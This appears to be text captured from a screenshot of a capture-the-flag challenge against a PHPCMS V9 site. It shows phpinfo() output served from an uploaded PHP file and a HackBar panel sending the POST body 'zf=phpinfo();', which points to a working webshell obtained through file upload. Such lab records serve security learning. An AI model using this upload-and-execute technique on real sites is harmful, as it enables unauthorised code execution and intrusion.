 PHPCMS - 后台管理中心
PHPCMS演示站
phpcmsV9 - 会员管理中心
phpinfo()
不安全
58eb788a-2864-459e-9840-5ceffd47c810.challenge.ctf.show/uploadfile/2022/0331/20220331095500575.php
PHP Version 5.6.40
php
System
Linux 7fc8f82b7d73 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysql.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS
PHP Extension Build
API20131226,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
HackBar
DOM Invader
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://58eb788a-2864-459e-9840-5ceffd47c810.challenge.ctf.show/uploadfile/2022/0331/20220331095500575.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=phpinfo();